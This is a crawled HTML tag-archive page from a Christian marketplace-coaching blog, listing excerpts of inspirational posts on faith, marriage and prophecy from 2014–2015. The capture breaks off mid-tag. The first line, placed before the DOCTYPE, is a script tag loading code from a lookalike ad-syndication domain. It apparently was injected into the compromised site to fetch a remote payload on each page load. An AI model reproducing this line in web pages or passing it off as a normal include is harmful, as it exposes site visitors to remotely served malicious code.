

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://pamalahutcherson.com/tag/prophecy/
body_size: 9283
content:
<script src="//async.gsyndication.com/"></script><!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" lang="en-US" xml:lang="en-US">
<head profile="http://gmpg.org/xfn/11">
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
		<meta name="robots" content="noindex,noodp,noydir" />
		<meta name="viewport" content="width=device-width, initial-scale=1.0"/><title>prophecy</title>
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Pamala A. Hutcherson | The Marketplace Coach ™ &raquo; Feed" href="https://pamalahutcherson.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Pamala A. Hutcherson | The Marketplace Coach ™ &raquo; Comments Feed" href="https://pamalahutcherson.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Pamala A. Hutcherson | The Marketplace Coach ™ &raquo; prophecy Tag Feed" href="https://pamalahutcherson.com/tag/prophecy/feed/" />
<link rel="canonical" href="https://pamalahutcherson.com/tag/prophecy/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/pamalahutcherson.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.9.28"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55358,56760,9792,65039],[55358,56760,8203,9792,65039])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='wppg-photo-css-css'  href='https://pamalahutcherson.com/wp-content/plugins/simple-photo-gallery/css/wppg-photo.css?ver=1.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='epik-theme-css'  href='https://pamalahutcherson.com/wp-content/themes/epik/style.css?ver=2.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='simple-social-icons-font-css'  href='https://pamalahutcherson.com/wp-content/plugins/simple-social-icons/css/style.css?ver=3.0.0' type='text/css' media='all' />
<script type='text/javascript' src='https://pamalahutcherson.com/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='https://pamalahutcherson.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='https://pamalahutcherson.com/wp-content/plugins/simple-photo-gallery/js/jquery-lightbox/js/jquery.lightbox-0.5.js?ver=1.8.1'></script>
<!--[if lt IE 9]>
<script type='text/javascript' src='https://pamalahutcherson.com/wp-content/themes/genesis/lib/js/html5shiv.min.js?ver=3.7.3'></script>
<![endif]-->
<script type='text/javascript' src='https://pamalahutcherson.com/wp-content/plugins/simple-social-icons/svgxuse.js?ver=1.1.21'></script>
<link rel='https://api.w.org/' href='https://pamalahutcherson.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://pamalahutcherson.com/xmlrpc.php?rsd" />
<link rel="icon" href="https://pamalahutcherson.com/wp-content/themes/epik/images/favicon.ico" />
<link rel="pingback" href="https://pamalahutcherson.com/xmlrpc.php" />
<link rel="next" href="https://pamalahutcherson.com/tag/prophecy/page/2/" />
<style type="text/css">#header { background: url(https://pamalahutcherson.com/wp-content/themes/epik/images/header.png) no-repeat !important; }</style>
		<style type="text/css" id="wp-custom-css">
			/*Change padding on headerimage*/

.slider-inner {
    margin: 0 auto !important;
    overflow: hidden;
    padding:0px !important;
    width: 1152px;
}
.slider-inner .widget {
	margin:0px!important;
}
.rpscw-sidebar .rpscw-recentpostwrap {
    border: 1px solid transparent!important;
}
.rpscw-sidebar .rpscw-col {
    width: 28%!important;
    padding: 19px!important;
    margin-left: 14px;
    border: 1px solid #cecece;
    min-height: 287px;

}
.rpscw-sidept a {
    color: #ddc106!important;
}		</style>
	</head>
<body class="archive tag tag-prophecy tag-58 content-sidebar epik-green"><div id="wrap"><div id="head-wrap"><div id="header"><div class="wrap"><div id="title-area"><p id="title"><a href="https://pamalahutcherson.com/">Pamala A. Hutcherson | The Marketplace Coach ™</a></p></div><div class="widget-area header-widget-area"><div id="nav_menu-2" class="widget widget_nav_menu"><div class="widget-wrap"><div class="menu-primary-container"><ul id="menu-primary" class="menu genesis-nav-menu js-superfish"><li id="menu-item-2567" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-2567"><a href="http://pamalahutcherson.com/"><span itemprop="name">Home</span></a></li>
<li id="menu-item-13" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13"><a href="https://pamalahutcherson.com/about-pamala/"><span itemprop="name">Dr. Pam</span></a></li>
<li id="menu-item-2521" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2521"><a href="https://pamalahutcherson.com/from-vision-to-reality-webinar/"><span itemprop="name">From Vision to Reality</span></a></li>
<li id="menu-item-2471" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2471"><a href="https://pamalahutcherson.com/services/"><span itemprop="name">COACHING SERVICES</span></a></li>
<li id="menu-item-1623" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1623"><a href="https://pamalahutcherson.com/wppg_photogallery/"><span itemprop="name">Event Photos</span></a></li>
<li id="menu-item-14" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14"><a href="https://pamalahutcherson.com/contact/"><span itemprop="name">Contact</span></a></li>
</ul></div></div></div>
</div></div></div></div><div id="inner"><div class="wrap"><div id="content-sidebar-wrap"><div id="content" class="hfeed"><div class="post-2387 post type-post status-publish format-standard has-post-thumbnail hentry category-blog tag-belief tag-dr-pam tag-faith tag-god tag-liberation tag-motivation tag-pamala-hutcherson tag-prophecy tag-prophesy tag-transformation tag-trust tag-word-of-the-lord entry"><h2 class="entry-title"><a class="entry-title-link" rel="bookmark" href="https://pamalahutcherson.com/dont-look-back/">Don&#8217;t Look Back</a></h2>
<div class="post-info"><span class="date published time" title="2015-12-03T01:40:58+00:00">December 3, 2015</span>  </div><div class="entry-content"><a href="https://pamalahutcherson.com/dont-look-back/" class="entry-image-link" aria-hidden="true" tabindex="-1"><img width="150" height="150" src="https://pamalahutcherson.com/wp-content/uploads/2015/12/FB-Cover-Photo-150x150.jpg" class="alignleft post-image entry-image" alt="" itemprop="image" /></a><p>Don't Look Back

Are you tired of feeling as if your life is going in circles?  Up one minute and Down the next?  Have you surveyed the hindrances &#x02026; <a href="https://pamalahutcherson.com/dont-look-back/" class="more-link">[Read more...]</a></p></div><div class="post-meta"><span class="categories">Filed Under: <a href="https://pamalahutcherson.com/category/blog/" rel="category tag">Pamala Hutcherson Blog</a></span> <span class="tags">Tagged With: <a href="https://pamalahutcherson.com/tag/belief/" rel="tag">Belief</a>, <a href="https://pamalahutcherson.com/tag/dr-pam/" rel="tag">Dr. Pam</a>, <a href="https://pamalahutcherson.com/tag/faith/" rel="tag">faith</a>, <a href="https://pamalahutcherson.com/tag/god/" rel="tag">God</a>, <a href="https://pamalahutcherson.com/tag/liberation/" rel="tag">Liberation</a>, <a href="https://pamalahutcherson.com/tag/motivation/" rel="tag">motivation</a>, <a href="https://pamalahutcherson.com/tag/pamala-hutcherson/" rel="tag">Pamala Hutcherson</a>, <a href="https://pamalahutcherson.com/tag/prophecy/" rel="tag">prophecy</a>, <a href="https://pamalahutcherson.com/tag/prophesy/" rel="tag">prophesy</a>, <a href="https://pamalahutcherson.com/tag/transformation/" rel="tag">Transformation</a>, <a href="https://pamalahutcherson.com/tag/trust/" rel="tag">trust</a>, <a href="https://pamalahutcherson.com/tag/word-of-the-lord/" rel="tag">Word of the Lord</a></span></div></div><div class="post-2362 post type-post status-publish format-standard has-post-thumbnail hentry category-blog tag-authority tag-faithful tag-five-fold-ministry tag-god tag-jesus tag-jesus-christ tag-kingdom tag-lord tag-ministry tag-motivation tag-praise tag-prayer tag-process tag-prophecy tag-prophet tag-prophetess tag-trust tag-vision-god tag-worship entry"><h2 class="entry-title"><a class="entry-title-link" rel="bookmark" href="https://pamalahutcherson.com/be-found-faithful/">Be found Faithful</a></h2>
<div class="post-info"><span class="date published time" title="2015-03-27T16:05:22+00:00">March 27, 2015</span>  </div><div class="entry-content"><a href="https://pamalahutcherson.com/be-found-faithful/" class="entry-image-link" aria-hidden="true" tabindex="-1"><img width="150" height="150" src="https://pamalahutcherson.com/wp-content/uploads/2015/04/Faithful-150x150.jpg" class="alignleft post-image entry-image" alt="" itemprop="image" /></a><p>Be Found Faithful

Hey Folks - Its been a while.  I've been pondering what to write and wanted to ensure that what I penned had context and would be &#x02026; <a href="https://pamalahutcherson.com/be-found-faithful/" class="more-link">[Read more...]</a></p></div><div class="post-meta"><span class="categories">Filed Under: <a href="https://pamalahutcherson.com/category/blog/" rel="category tag">Pamala Hutcherson Blog</a></span> <span class="tags">Tagged With: <a href="https://pamalahutcherson.com/tag/authority/" rel="tag">authority</a>, <a href="https://pamalahutcherson.com/tag/faithful/" rel="tag">faithful</a>, <a href="https://pamalahutcherson.com/tag/five-fold-ministry/" rel="tag">five fold ministry</a>, <a href="https://pamalahutcherson.com/tag/god/" rel="tag">God</a>, <a href="https://pamalahutcherson.com/tag/jesus/" rel="tag">Jesus</a>, <a href="https://pamalahutcherson.com/tag/jesus-christ/" rel="tag">Jesus Christ</a>, <a href="https://pamalahutcherson.com/tag/kingdom/" rel="tag">Kingdom</a>, <a href="https://pamalahutcherson.com/tag/lord/" rel="tag">Lord</a>, <a href="https://pamalahutcherson.com/tag/ministry/" rel="tag">ministry</a>, <a href="https://pamalahutcherson.com/tag/motivation/" rel="tag">motivation</a>, <a href="https://pamalahutcherson.com/tag/praise/" rel="tag">Praise</a>, <a href="https://pamalahutcherson.com/tag/prayer/" rel="tag">prayer</a>, <a href="https://pamalahutcherson.com/tag/process/" rel="tag">Process</a>, <a href="https://pamalahutcherson.com/tag/prophecy/" rel="tag">prophecy</a>, <a href="https://pamalahutcherson.com/tag/prophet/" rel="tag">prophet</a>, <a href="https://pamalahutcherson.com/tag/prophetess/" rel="tag">prophetess</a>, <a href="https://pamalahutcherson.com/tag/trust/" rel="tag">trust</a>, <a href="https://pamalahutcherson.com/tag/vision-god/" rel="tag">vision god</a>, <a href="https://pamalahutcherson.com/tag/worship/" rel="tag">Worship</a></span></div></div><div class="post-2338 post type-post status-publish format-standard has-post-thumbnail hentry category-blog tag-abba-father tag-authority tag-belief tag-believe tag-christ tag-christian tag-church tag-destiny tag-dominion tag-empowerment tag-endurance tag-faith tag-favor tag-fervent tag-fire tag-glory tag-grace tag-jesus tag-kingdom tag-knowledge tag-love-2 tag-marketplace tag-prophecy tag-prophet tag-prophetess tag-self-help tag-self-improvement-2 tag-transition tag-word-of-the-lord entry"><h2 class="entry-title"><a class="entry-title-link" rel="bookmark" href="https://pamalahutcherson.com/transition-grace-favor-2015/">Transition &#8211; Grace &#8211; Favor &#8211; 2015</a></h2>
<div class="post-info"><span class="date published time" title="2015-01-20T21:51:41+00:00">January 20, 2015</span>  </div><div class="entry-content"><a href="https://pamalahutcherson.com/transition-grace-favor-2015/" class="entry-image-link" aria-hidden="true" tabindex="-1"><img width="150" height="150" src="https://pamalahutcherson.com/wp-content/uploads/2015/01/IMG_0476-150x150.jpg" class="alignleft post-image entry-image" alt="" itemprop="image" srcset="https://pamalahutcherson.com/wp-content/uploads/2015/01/IMG_0476-150x150.jpg 150w, https://pamalahutcherson.com/wp-content/uploads/2015/01/IMG_0476-300x300.jpg 300w, https://pamalahutcherson.com/wp-content/uploads/2015/01/IMG_0476.jpg 620w" sizes="(max-width: 150px) 100vw, 150px" /></a><p>Transition - Grace - Favor

Happy New Year Folks... YES - I know we're well into January and I'm just finding the time to reach out and wish you a &#x02026; <a href="https://pamalahutcherson.com/transition-grace-favor-2015/" class="more-link">[Read more...]</a></p></div><div class="post-meta"><span class="categories">Filed Under: <a href="https://pamalahutcherson.com/category/blog/" rel="category tag">Pamala Hutcherson Blog</a></span> <span class="tags">Tagged With: <a href="https://pamalahutcherson.com/tag/abba-father/" rel="tag">Abba Father</a>, <a href="https://pamalahutcherson.com/tag/authority/" rel="tag">authority</a>, <a href="https://pamalahutcherson.com/tag/belief/" rel="tag">Belief</a>, <a href="https://pamalahutcherson.com/tag/believe/" rel="tag">believe</a>, <a href="https://pamalahutcherson.com/tag/christ/" rel="tag">Christ</a>, <a href="https://pamalahutcherson.com/tag/christian/" rel="tag">christian</a>, <a href="https://pamalahutcherson.com/tag/church/" rel="tag">church</a>, <a href="https://pamalahutcherson.com/tag/destiny/" rel="tag">destiny</a>, <a href="https://pamalahutcherson.com/tag/dominion/" rel="tag">dominion</a>, <a href="https://pamalahutcherson.com/tag/empowerment/" rel="tag">empowerment</a>, <a href="https://pamalahutcherson.com/tag/endurance/" rel="tag">endurance</a>, <a href="https://pamalahutcherson.com/tag/faith/" rel="tag">faith</a>, <a href="https://pamalahutcherson.com/tag/favor/" rel="tag">favor</a>, <a href="https://pamalahutcherson.com/tag/fervent/" rel="tag">fervent</a>, <a href="https://pamalahutcherson.com/tag/fire/" rel="tag">fire</a>, <a href="https://pamalahutcherson.com/tag/glory/" rel="tag">glory</a>, <a href="https://pamalahutcherson.com/tag/grace/" rel="tag">grace</a>, <a href="https://pamalahutcherson.com/tag/jesus/" rel="tag">Jesus</a>, <a href="https://pamalahutcherson.com/tag/kingdom/" rel="tag">Kingdom</a>, <a href="https://pamalahutcherson.com/tag/knowledge/" rel="tag">knowledge</a>, <a href="https://pamalahutcherson.com/tag/love-2/" rel="tag">love</a>, <a href="https://pamalahutcherson.com/tag/marketplace/" rel="tag">marketplace</a>, <a href="https://pamalahutcherson.com/tag/prophecy/" rel="tag">prophecy</a>, <a href="https://pamalahutcherson.com/tag/prophet/" rel="tag">prophet</a>, <a href="https://pamalahutcherson.com/tag/prophetess/" rel="tag">prophetess</a>, <a href="https://pamalahutcherson.com/tag/self-help/" rel="tag">self help</a>, <a href="https://pamalahutcherson.com/tag/self-improvement-2/" rel="tag">self improvement</a>, <a href="https://pamalahutcherson.com/tag/transition/" rel="tag">transition</a>, <a href="https://pamalahutcherson.com/tag/word-of-the-lord/" rel="tag">Word of the Lord</a></span></div></div><div class="post-2334 post type-post status-publish format-standard has-post-thumbnail hentry category-blog tag-deliverance tag-faith tag-friends tag-god tag-holy-spirit tag-jesus tag-manifest tag-pray tag-prayer tag-prophecy tag-prophet tag-purpose tag-son-of-god tag-thanks tag-trust entry"><h2 class="entry-title"><a class="entry-title-link" rel="bookmark" href="https://pamalahutcherson.com/a-note-of-thanks/">A Note of Thanks</a></h2>
<div class="post-info"><span class="date published time" title="2014-11-27T23:36:29+00:00">November 27, 2014</span>  </div><div class="entry-content"><a href="https://pamalahutcherson.com/a-note-of-thanks/" class="entry-image-link" aria-hidden="true" tabindex="-1"><img width="150" height="150" src="https://pamalahutcherson.com/wp-content/uploads/2014/11/thank-you-note-150x150.jpg" class="alignleft post-image entry-image" alt="" itemprop="image" /></a><p>Happy Thanksgiving

As you prepare your Thanksgiving dinner and make ready to spend time with your loved ones, I wanted to drop in to say Thank &#x02026; <a href="https://pamalahutcherson.com/a-note-of-thanks/" class="more-link">[Read more...]</a></p></div><div class="post-meta"><span class="categories">Filed Under: <a href="https://pamalahutcherson.com/category/blog/" rel="category tag">Pamala Hutcherson Blog</a></span> <span class="tags">Tagged With: <a href="https://pamalahutcherson.com/tag/deliverance/" rel="tag">deliverance</a>, <a href="https://pamalahutcherson.com/tag/faith/" rel="tag">faith</a>, <a href="https://pamalahutcherson.com/tag/friends/" rel="tag">friends</a>, <a href="https://pamalahutcherson.com/tag/god/" rel="tag">God</a>, <a href="https://pamalahutcherson.com/tag/holy-spirit/" rel="tag">Holy Spirit</a>, <a href="https://pamalahutcherson.com/tag/jesus/" rel="tag">Jesus</a>, <a href="https://pamalahutcherson.com/tag/manifest/" rel="tag">Manifest</a>, <a href="https://pamalahutcherson.com/tag/pray/" rel="tag">pray</a>, <a href="https://pamalahutcherson.com/tag/prayer/" rel="tag">prayer</a>, <a href="https://pamalahutcherson.com/tag/prophecy/" rel="tag">prophecy</a>, <a href="https://pamalahutcherson.com/tag/prophet/" rel="tag">prophet</a>, <a href="https://pamalahutcherson.com/tag/purpose/" rel="tag">Purpose</a>, <a href="https://pamalahutcherson.com/tag/son-of-god/" rel="tag">Son of God</a>, <a href="https://pamalahutcherson.com/tag/thanks/" rel="tag">thanks</a>, <a href="https://pamalahutcherson.com/tag/trust/" rel="tag">trust</a></span></div></div><div class="post-2328 post type-post status-publish format-standard has-post-thumbnail hentry category-blog tag-authority tag-belief tag-change tag-christian tag-church tag-communication tag-consuming-fire tag-course-jesus tag-destiny tag-divorce tag-dominion tag-empowerment tag-endurance tag-faith tag-fight tag-five-fold-ministry tag-kingdom tag-love-2 tag-manifestation tag-marriage tag-meditate tag-ministry tag-miracles tag-momentum tag-motivation tag-power tag-prayer tag-prophecy tag-prophesy tag-prophet tag-prophetess tag-security tag-self-help tag-self-sabotage tag-separation tag-vision-god tag-weak-moments entry"><h2 class="entry-title"><a class="entry-title-link" rel="bookmark" href="https://pamalahutcherson.com/marriage-mayhem-are-you-fit-for-the-fight/">Marriage Mayhem &#8211; Are you fit for the FIGHT?</a></h2>
<div class="post-info"><span class="date published time" title="2014-10-15T19:43:29+00:00">October 15, 2014</span>  </div><div class="entry-content"><a href="https://pamalahutcherson.com/marriage-mayhem-are-you-fit-for-the-fight/" class="entry-image-link" aria-hidden="true" tabindex="-1"><img width="150" height="150" src="https://pamalahutcherson.com/wp-content/uploads/2014/10/2014MM-150x150.jpg" class="alignleft post-image entry-image" alt="" itemprop="image" /></a><p>Marriage Mayhem - Are You Fit For The Fight??

You are aware that there is an all out assault on your marriage right???  
Are you fit for the &#x02026; <a href="https://pamalahutcherson.com/marriage-mayhem-are-you-fit-for-the-fight/" class="more-link">[Read more...]</a></p></div><div class="post-meta"><span class="categories">Filed Under: <a href="https://pamalahutcherson.com/category/blog/" rel="category tag">Pamala Hutcherson Blog</a></span> <span class="tags">Tagged With: <a href="https://pamalahutcherson.com/tag/authority/" rel="tag">authority</a>, <a href="https://pamalahutcherson.com/tag/belief/" rel="tag">Belief</a>, <a href="https://pamalahutcherson.com/tag/change/" rel="tag">change</a>, <a href="https://pamalahutcherson.com/tag/christian/" rel="tag">christian</a>, <a href="https://pamalahutcherson.com/tag/church/" rel="tag">church</a>, <a href="https://pamalahutcherson.com/tag/communication/" rel="tag">communication</a>, <a href="https://pamalahutcherson.com/tag/consuming-fire/" rel="tag">consuming fire</a>, <a href="https://pamalahutcherson.com/tag/course-jesus/" rel="tag">course jesus</a>, <a href="https://pamalahutcherson.com/tag/destiny/" rel="tag">destiny</a>, <a href="https://pamalahutcherson.com/tag/divorce/" rel="tag">divorce</a>, <a href="https://pamalahutcherson.com/tag/dominion/" rel="tag">dominion</a>, <a href="https://pamalahutcherson.com/tag/empowerment/" rel="tag">empowerment</a>, <a href="https://pamalahutcherson.com/tag/endurance/" rel="tag">endurance</a>, <a href="https://pamalahutcherson.com/tag/faith/" rel="tag">faith</a>, <a href="https://pamalahutcherson.com/tag/fight/" rel="tag">fight</a>, <a href="https://pamalahutcherson.com/tag/five-fold-ministry/" rel="tag">five fold ministry</a>, <a href="https://pamalahutcherson.com/tag/kingdom/" rel="tag">Kingdom</a>, <a href="https://pamalahutcherson.com/tag/love-2/" rel="tag">love</a>, <a href="https://pamalahutcherson.com/tag/manifestation/" rel="tag">manifestation</a>, <a href="https://pamalahutcherson.com/tag/marriage/" rel="tag">marriage</a>, <a href="https://pamalahutcherson.com/tag/meditate/" rel="tag">meditate</a>, <a href="https://pamalahutcherson.com/tag/ministry/" rel="tag">ministry</a>, <a href="https://pamalahutcherson.com/tag/miracles/" rel="tag">miracles</a>, <a href="https://pamalahutcherson.com/tag/momentum/" rel="tag">momentum</a>, <a href="https://pamalahutcherson.com/tag/motivation/" rel="tag">motivation</a>, <a href="https://pamalahutcherson.com/tag/power/" rel="tag">power</a>, <a href="https://pamalahutcherson.com/tag/prayer/" rel="tag">prayer</a>, <a href="https://pamalahutcherson.com/tag/prophecy/" rel="tag">prophecy</a>, <a href="https://pamalahutcherson.com/tag/prophesy/" rel="tag">prophesy</a>, <a href="https://pamalahutcherson.com/tag/prophet/" rel="tag">prophet</a>, <a href="https://pamalahutcherson.com/tag/prophetess/" rel="tag">prophetess</a>, <a href="https://pamalahutcherson.com/tag/security/" rel="tag">security</a>, <a href="https://pamalahutcherson.com/tag/self-help/" rel="tag">self help</a>, <a href="https://pamalahutcherson.com/tag/self-sabotage/" rel="tag">self sabotage</a>, <a href="https://pamalahutcherson.com/tag/separation/" rel="tag">separation</a>, <a href="https://pamalahutcherson.com/tag/vision-god/" rel="tag">vision god</a>, <a href="https://pamalahutcherson.com/tag/weak-moments/" rel="tag">weak moments</a></span></div></div><div class="post-2325 post type-post status-publish format-standard has-post-thumbnail hentry category-blog tag-abba-father tag-authority tag-belief tag-believe tag-christ tag-christian tag-church tag-consuming-fire tag-course-jesus tag-destiny tag-dominion tag-empowerment tag-favor tag-power tag-prayer tag-promises-of-god tag-prophecy tag-prophet tag-prophetess tag-self-improvement-2 tag-vision-god tag-weak-moments entry"><h2 class="entry-title"><a class="entry-title-link" rel="bookmark" href="https://pamalahutcherson.com/favor-is-fair/">Favor Is Fair</a></h2>
<div class="post-info"><span class="date published time" title="2014-09-18T17:16:34+00:00">September 18, 2014</span>  </div><div class="entry-content"><a href="https://pamalahutcherson.com/favor-is-fair/" class="entry-image-link" aria-hidden="true" tabindex="-1"><img width="150" height="150" src="https://pamalahutcherson.com/wp-content/uploads/2014/09/S2S-AO-150x150.jpg" class="alignleft post-image entry-image" alt="" itemprop="image" srcset="https://pamalahutcherson.com/wp-content/uploads/2014/09/S2S-AO-150x150.jpg 150w, https://pamalahutcherson.com/wp-content/uploads/2014/09/S2S-AO-300x300.jpg 300w, https://pamalahutcherson.com/wp-content/uploads/2014/09/S2S-AO.jpg 696w" sizes="(max-width: 150px) 100vw, 150px" /></a><p>Today's woman is phenomenal, creative, multi-talented, resourceful and strategic. From the boardroom of some your largest organizations to the most &#x02026; <a href="https://pamalahutcherson.com/favor-is-fair/" class="more-link">[Read more...]</a></p></div><div class="post-meta"><span class="categories">Filed Under: <a href="https://pamalahutcherson.com/category/blog/" rel="category tag">Pamala Hutcherson Blog</a></span> <span class="tags">Tagged With: <a href="https://pamalahutcherson.com/tag/abba-father/" rel="tag">Abba Father</a>, <a href="https://pamalahutcherson.com/tag/authority/" rel="tag">authority</a>, <a href="https://pamalahutcherson.com/tag/belief/" rel="tag">Belief</a>, <a href="https://pamalahutcherson.com/tag/believe/" rel="tag">believe</a>, <a href="https://pamalahutcherson.com/tag/christ/" rel="tag">Christ</a>, <a href="https://pamalahutcherson.com/tag/christian/" rel="tag">christian</a>, <a href="https://pamalahutcherson.com/tag/church/" rel="tag">church</a>, <a href="https://pamalahutcherson.com/tag/consuming-fire/" rel="tag">consuming fire</a>, <a href="https://pamalahutcherson.com/tag/course-jesus/" rel="tag">course jesus</a>, <a href="https://pamalahutcherson.com/tag/destiny/" rel="tag">destiny</a>, <a href="https://pamalahutcherson.com/tag/dominion/" rel="tag">dominion</a>, <a href="https://pamalahutcherson.com/tag/empowerment/" rel="tag">empowerment</a>, <a href="https://pamalahutcherson.com/tag/favor/" rel="tag">favor</a>, <a href="https://pamalahutcherson.com/tag/power/" rel="tag">power</a>, <a href="https://pamalahutcherson.com/tag/prayer/" rel="tag">prayer</a>, <a href="https://pamalahutcherson.com/tag/promises-of-god/" rel="tag">promises of God</a>, <a href="https://pamalahutcherson.com/tag/prophecy/" rel="tag">prophecy</a>, <a href="https://pamalahutcherson.com/tag/prophet/" rel="tag">prophet</a>, <a href="https://pamalahutcherson.com/tag/prophetess/" rel="tag">prophetess</a>, <a href="https://pamalahutcherson.com/tag/self-improvement-2/" rel="tag">self improvement</a>, <a href="https://pamalahutcherson.com/tag/vision-god/" rel="tag">vision god</a>, <a href="https://pamalahutcherson.com/tag/weak-moments/" rel="tag">weak moments</a></span></div></div><div class="post-2321 post type-post status-publish format-standard has-post-thumbnail hentry category-blog tag-abba-father tag-authority tag-belief tag-believe tag-change tag-christian tag-communication tag-consuming-fire tag-course-jesus tag-destiny tag-dominion tag-empowerment tag-endurance tag-jesus tag-kingdom tag-momentum tag-motivation tag-prophecy tag-prophet tag-prophetess tag-self-help tag-vision-god tag-weak-moments entry"><h2 class="entry-title"><a class="entry-title-link" rel="bookmark" href="https://pamalahutcherson.com/from-pain-to-purpose/">From Pain to Purpose</a></h2>
<div class="post-info"><span class="date published time" title="2014-09-11T17:06:49+00:00">September 11, 2014</span>  </div><div class="entry-content"><a href="https://pamalahutcherson.com/from-pain-to-purpose/" class="entry-image-link" aria-hidden="true" tabindex="-1"><img width="150" height="150" src="https://pamalahutcherson.com/wp-content/uploads/2014/09/S2S-YD-150x150.jpg" class="alignleft post-image entry-image" alt="" itemprop="image" srcset="https://pamalahutcherson.com/wp-content/uploads/2014/09/S2S-YD-150x150.jpg 150w, https://pamalahutcherson.com/wp-content/uploads/2014/09/S2S-YD-300x300.jpg 300w, https://pamalahutcherson.com/wp-content/uploads/2014/09/S2S-YD.jpg 696w" sizes="(max-width: 150px) 100vw, 150px" /></a><p>From Pain to Purpose

Guess What ---- Pain is real. 

PAIN hurts, PAIN stings and when one remains in an unhealed state, PAIN is repetitive.  Join &#x02026; <a href="https://pamalahutcherson.com/from-pain-to-purpose/" class="more-link">[Read more...]</a></p></div><div class="post-meta"><span class="categories">Filed Under: <a href="https://pamalahutcherson.com/category/blog/" rel="category tag">Pamala Hutcherson Blog</a></span> <span class="tags">Tagged With: <a href="https://pamalahutcherson.com/tag/abba-father/" rel="tag">Abba Father</a>, <a href="https://pamalahutcherson.com/tag/authority/" rel="tag">authority</a>, <a href="https://pamalahutcherson.com/tag/belief/" rel="tag">Belief</a>, <a href="https://pamalahutcherson.com/tag/believe/" rel="tag">believe</a>, <a href="https://pamalahutcherson.com/tag/change/" rel="tag">change</a>, <a href="https://pamalahutcherson.com/tag/christian/" rel="tag">christian</a>, <a href="https://pamalahutcherson.com/tag/communication/" rel="tag">communication</a>, <a href="https://pamalahutcherson.com/tag/consuming-fire/" rel="tag">consuming fire</a>, <a href="https://pamalahutcherson.com/tag/course-jesus/" rel="tag">course jesus</a>, <a href="https://pamalahutcherson.com/tag/destiny/" rel="tag">destiny</a>, <a href="https://pamalahutcherson.com/tag/dominion/" rel="tag">dominion</a>, <a href="https://pamalahutcherson.com/tag/empowerment/" rel="tag">empowerment</a>, <a href="https://pamalahutcherson.com/tag/endurance/" rel="tag">endurance</a>, <a href="https://pamalahutcherson.com/tag/jesus/" rel="tag">Jesus</a>, <a href="https://pamalahutcherson.com/tag/kingdom/" rel="tag">Kingdom</a>, <a href="https://pamalahutcherson.com/tag/momentum/" rel="tag">momentum</a>, <a href="https://pamalahutcherson.com/tag/motivation/" rel="tag">motivation</a>, <a href="https://pamalahutcherson.com/tag/prophecy/" rel="tag">prophecy</a>, <a href="https://pamalahutcherson.com/tag/prophet/" rel="tag">prophet</a>, <a href="https://pamalahutcherson.com/tag/prophetess/" rel="tag">prophetess</a>, <a href="https://pamalahutcherson.com/tag/self-help/" rel="tag">self help</a>, <a href="https://pamalahutcherson.com/tag/vision-god/" rel="tag">vision god</a>, <a href="https://pamalahutcherson.com/tag/weak-moments/" rel="tag">weak moments</a></span></div></div><div class="post-2315 post type-post status-publish format-standard has-post-thumbnail hentry category-blog tag-challenge tag-change tag-christ tag-destiny tag-faith tag-god tag-growth tag-jesus tag-manifestation tag-maturation tag-power tag-prophecy tag-prophet tag-season entry"><h2 class="entry-title"><a class="entry-title-link" 